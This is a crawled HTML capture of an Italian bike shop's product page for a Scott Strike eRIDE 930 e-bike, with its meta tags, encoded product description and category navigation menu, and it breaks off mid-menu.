

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idearuote.it/e-bike-scott-strike-eride-930-blu-290550.html
body_size: 36892
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="E-Bike SCOTT STRIKE ERIDE 930 Blu"/>
<meta name="description" content="E-Bike SCOTT STRIKE ERIDE 930 Blu, Bici Scott SOLACE ERIDE 10 2023 BLU CARBON, Bici Gravel SCOTT Speedster Gravel 30 Beige, occasioni bici da corsa Scott, bici Scott in offerta, Offerta bici Scott"/>
<meta name="keywords" content="E-Bike SCOTT STRIKE ERIDE 930 Blu, Bici Scott SOLACE GRAVEL ERIDE 30 verde, Bici Scott SOLACE ERIDE 10 2023 BLU CARBON, Bici Scott ADDICT 30 2022 Rossa Carbon, Bici Scott Addict RC 40 2023 Verde, Bici Gravel ADDICT GRAVEL 10 CARBON Verde Sfumata, Bici Gravel SCOTT Speedster Gravel 30 Beige, Bici Gravel SCOTT  Speedster Gravel 50 Verde Met., Bici da Corsa BICICLETTA SCOTT ADDICT RC 40, Bici da Corsa SCOTT ADDICT RC 30 Disc Giallo Yellow, scott, bici da corsa, bici carbonio, scott addict, addict disc, freni a disco, disc road, bici corsa freni a disco, scott strada, shimano disc"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>E-Bike SCOTT STRIKE ERIDE 930 Blu IdeaRuote.it</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.idearuote.it/static/version1768183016/_cache/merged/2246e81646b6141bffad57115c40b16e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" media="all" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/personalizzazioni.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
        
    
    
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    

<meta property="og:type" content="product" />
<meta property="og:title"
      content="E-Bike&#x20;SCOTT&#x20;STRIKE&#x20;ERIDE&#x20;930&#x20;Blu" />
<meta property="og:image"
      content="https://www.idearuote.it/media/catalog/product/cache/a02ee8b9367cb8dbbcce7df2a0bb63cc/2/9/290550-1.jpg" />
<meta property="og:description"
      content="Vuoi&#x20;andare&#x20;in&#x20;fuoristrada&#x3F;&#x20;La&#x20;Strike&#x20;eRIDE&#x20;930&#x20;&#xE8;&#x20;la&#x20;definizione&#x20;di&#x20;comfort&#x20;per&#x20;una&#x20;eMTB&#x20;full&#x20;suspension.&#x20;La&#x20;migliore&#x20;integrazione,&#x20;componenti&#x20;di&#x20;alta&#x20;gamma&#x20;e&#x20;l&#x2019;unit&#xE0;&#x20;motrice&#x20;Bosch&#x20;di&#x20;qualit&#xE0;&#x20;si&#x20;combinano&#x20;per&#x20;darti&#x20;una&#x20;scelta&#x20;valida&#x20;per&#x20;ogni&#x20;uscita.&#x20;Portapacchi&#x20;e&#x20;parafanghi&#x20;disponibili.&#x0D;&#x0A;CARATTERISTICHE&#x20;PRINCIPALI&#x0D;&#x0A;&#x0D;&#x0A;Telaio&#x20;in&#x20;lega&#x20;di&#x20;alluminio&#x20;Strike&#x20;eRIDE&#x0D;&#x0A;Forcella&#x20;Marzocchi&#x20;Z2&#x20;Air&#x20;140&#x20;mm&#x0D;&#x0A;X&#x2011;Fusion&#x20;Nude,&#x20;140&#x20;mm,&#x20;TwinLoc&#x0D;&#x0A;SRAM&#x20;SX-NX&#x20;Eagle&#x20;12&#x20;velocit&#xE0;&#x0D;&#x0A;Bosch&#x20;CX,&#x20;fino&#x20;a&#x20;1125&#x20;Wh,&#x20;PowerTube&#x0D;&#x0A;Freni&#x20;a&#x20;disco&#x20;Shimano&#x20;a&#x20;4&#x20;pistoncini&#x0D;&#x0A;Reggisella&#x20;telescopico&#x20;e&#x20;parti&#x20;SYNCROS" />
<meta property="og:url" content="https://www.idearuote.it/e-bike-scott-strike-eride-930-blu-290550.html" />
    <meta property="product:price:amount" content="3599"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/images/loader-2.gif"}}'
        class="pl-thm-lm pl-thm-lm-luma_child2 page-product-configurable catalog-product-view product-e-bike-scott-strike-eride-930-blu-290550 page-layout-2columns-right" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Benvenuto su Idea Ruote bicycle!'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://www.idearuote.it/customer/account/login/referer/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2UtYmlrZS1zY290dC1zdHJpa2UtZXJpZGUtOTMwLWJsdS0yOTA1NTAuaHRtbA~~/"        >Accedi</a>
</li>
<li><a href="https://www.idearuote.it/customer/account/create/" id="idHZEredpk" >Crea un Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.idearuote.it/"
    title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.webp"><img src="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.png" title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="340" height="100" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.idearuote.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search sparsh-search-auto-complete-block">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch sparsh-minisearch" id="search_mini_form" action="https://www.idearuote.it/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca nell'intero negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>

<div id="search-auto-complete" class="sparsh-search-auto-complete" style="display:none">
    <div class="product-data" style="display:none">
        <div class="sparsh-search-auto-complete-category" style="display:none">
            <div class="title">
                Categorie            </div>
            <ul id="sparsh-search-auto-complete-category" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-product" style="display:none">
            <div class="title">
                Prodotti                <a class="sparsh-search-auto-complete-product-see-all">
                    Vedi Tutti                    <span class="sparsh-search-auto-complete-product-see-all-size"></span>
                </a>
            </div>
            <ul id="sparsh-search-auto-complete-product" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-cms-pages" style="display:none">
            <div class="title">
                Pagine CMS            </div>
            <ul id="sparsh-search-auto-complete-cms-pages" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-suggest" style="display:none">
            <div class="title">Suggerimenti</div>
            <ul id="sparsh-search-auto-complete-suggest" role="listbox">

            </ul>
        </div>
    </div>
    <div class="no-result" style="display: none;">Sorry, no results were found!</div>
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/bici-e-telai.html" class="level-top" title="Bici e Telai"><span>Bici e Telai</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/corsa.html" title="Corsa"><span>Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/mtb.html" title="MTB"><span>MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/telai.html" title="TELAI"><span>TELAI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/gravel.html" title="Gravel"><span>Gravel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/e-bike.html" title="E-Bike"><span>E-Bike</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/bambino.html" title="Bambino"><span>Bambino</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/accessori.html" class="level-top" title="Accessori"><span>Accessori</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borracce.html" title="Borracce"><span>Borracce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borselli-e-portacellulare.html" title="Borselli e Portacellulare"><span>Borselli e Portacellulare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/bracciali.html" title="Bracciali"><span>Bracciali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/ciclocomputer.html" title="Ciclocomputer"><span>Ciclocomputer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/cura-del-corpo.html" title="Cura Del Corpo"><span>Cura Del Corpo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/luci.html" title="Luci"><span>Luci</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/pompe.html" title="Pompe"><span>Pompe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/portaoggetti.html" title="Portaoggetti"><span>Portaoggetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/protezioni.html" title="Protezioni"><span>Protezioni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/rulli-da-allenamento.html" title="Rulli da allenamento"><span>Rulli da allenamento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/utensili-officina.html" title="Utensili Officina"><span>Utensili Officina</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/videocamere.html" title="Videocamere"><span>Videocamere</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/zaini.html" title="Zaini"><span>Zaini</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/caschi-e-occhiali.html" class="level-top" title="Caschi e Occhiali"><span>Caschi e Occhiali</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/occhiali.html" title="Occhiali"><span>Occhiali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/caschi.html" title="Caschi"><span>Caschi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/maschere.html" title="Maschere"><span>Maschere</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/abbigliamento.html" class="level-top" title="Abbigliamento"><span>Abbigliamento</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/antivento-smanicati.html" title="Antivento smanicati"><span>Antivento smanicati</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/berretti-sottocasco-bandane.html" title="Berretti sottocasco bandane"><span>Berretti sottocasco bandane</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calzamaglie.html" title="Calzamaglie"><span>Calzamaglie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calze.html" title="Calze"><span>Calze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/copriscarpe.html" title="Copriscarpe"><span>Copriscarpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/felpe.html" title="Felpe"><span>Felpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/gambali.html" title="Gambali"><span>Gambali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/guanti.html" title="Guanti"><span>Guanti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini.html" title="Giubbini"><span>Giubbini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini-antivento.html" title="Giubbini antivento"><span>Giubbini antivento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/intimo.html" title="Intimo"><span>Intimo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-manica-corta.html" title="Maglie manica corta"><span>Maglie manica corta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglia-manica-lunga.html" title="Maglia manica lunga"><span>Maglia manica lunga</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-enduro.html" title="Maglie Enduro"><span>Maglie Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-ciclismo.html" title="Maglie Ciclismo"><span>Maglie Ciclismo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/manicotti.html" title="Manicotti"><span>Manicotti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloncini.html" title="pantaloncini"><span>pantaloncini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni-enduro.html" title="Pantaloni Enduro"><span>Pantaloni Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/salopette.html" title="Salopette"><span>Salopette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/scaldacollo-e-fasce.html" title="Scaldacollo e fasce"><span>Scaldacollo e fasce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/t-shirt.html" title="T-Shirt"><span>T-Shirt</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/componenti.html" class="level-top" title="Componenti"><span>Componenti</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/accessori-movimento-c.html" title="Accessori Movimento C."><span>Accessori Movimento C.</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/attacchi-manubrio.html" title="Attacchi Manubrio"><span>Attacchi Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cambi.html" title="Cambi"><span>Cambi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cassette.html" title="Cassette"><span>Cassette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/catene.html" title="Catene"><span>Catene</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/comandi.html" title="Comandi"><span>Comandi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/corone.html" title="Corone"><span>Corone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/deragliatori.html" title="Deragliatori"><span>Deragliatori</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/dischi.html" title="Dischi"><span>Dischi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/forcelle-mtb.html" title="Forcelle MTB"><span>Forcelle MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/guarniture.html" title="Guarniture"><span>Guarniture</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/impianti-freni-a-disco.html" title="Impianti Freni a Disco"><span>Impianti Freni a Disco</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manopole-mtb.html" title="Manopole MTB"><span>Manopole MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-mtb.html" title="Manubri MTB"><span>Manubri MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-road.html" title="Manubri Road"><span>Manubri Road</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/movimenti-centrale.html" title="Movimenti Centrale"><span>Movimenti Centrale</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/nastri-manubrio.html" title="Nastri Manubrio"><span>Nastri Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pasticche-freni.html" title="Pasticche Freni"><span>Pasticche Freni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pedali.html" title="Pedali"><span>Pedali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/reggisella.html" title="Reggisella"><span>Reggisella</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/selle.html" title="Selle"><span>Selle</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/scarpe.html" class="level-top" title="Scarpe"><span>Scarpe</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-bdc.html" title="Scarpe BDC"><span>Scarpe BDC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-mtb.html" title="Scarpe MTB"><span>Scarpe MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-running.html" title="Scarpe Running"><span>Scarpe Running</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/ruote-copertoni.html" class="level-top" title="Ruote-Copertoni"><span>Ruote-Copertoni</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria.html" title="Camere d'Aria"><span>Camere d'Aria</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-mtb.html" title="Camere d'aria MTB"><span>Camere d'aria MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-strada.html" title="Camere d'aria Strada"><span>Camere d'aria Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni.html" title="Copertoni"><span>Copertoni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada.html" title="Copertoncini Strada"><span>Copertoncini Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html" title="Copertoncini Strada UST"><span>Copertoncini Strada UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-gravel-e-ciclocross.html" title="copertoni gravel  e ciclocross"><span>copertoni gravel  e ciclocross</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-26.html" title="Copertoni MTB 26""><span>Copertoni MTB 26"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-27-5.html" title="Copertoni Mtb 27.5""><span>Copertoni Mtb 27.5"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-29.html" title="Copertoni MTB 29""><span>Copertoni MTB 29"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/lattice.html" title="Lattice"><span>Lattice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/mousse-protezione.html" title="Mousse Protezione"><span>Mousse Protezione</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/nastri-e-flap-ust.html" title="Nastri e Flap UST"><span>Nastri e Flap UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/portaborraccia.html" title="Portaborraccia"><span>Portaborraccia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ricambi-ruote.html" title="Ricambi Ruote"><span>Ricambi Ruote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-corsa.html" title="Ruote Corsa"><span>Ruote Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-mtb.html" title="Ruote MTB"><span>Ruote MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/tubolari-strada.html" title="Tubolari Strada"><span>Tubolari Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/valvole-ruote-ust-mtb.html" title="Valvole Ruote UST MTB"><span>Valvole Ruote UST MTB</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.idearuote.it/outlet.html" class="level-top" title="Outlet"><span>Outlet</span></a></li><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.idearuote.it/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.idearuote.it/blog/category/blog.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Blog</span></a></li>                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
